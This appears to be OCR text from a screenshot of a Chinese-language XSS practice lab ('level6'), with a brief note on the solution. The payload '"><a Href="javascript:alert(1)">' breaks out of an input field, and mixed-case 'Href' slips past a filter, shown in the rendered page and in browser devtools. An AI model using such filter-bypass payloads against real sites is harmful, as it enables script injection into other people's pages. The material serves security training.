 欢迎来到level6
没有找到和break it out!"><a Href="javascript:alert(1)">相关的结果.
break it out! "> 搜索
Payload与上一关一样
只是将href改为了Href
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML 过滤样式 :hov .cls
<!DOCTYPE html> 元素 {
<!--STATUS OK--> }
<html> 滚动
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center"> ··· </h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value="break it out!">
<a href="javascript:alert(1)">
">
<input type="submit" name="submit" value="搜索">
</a>
内联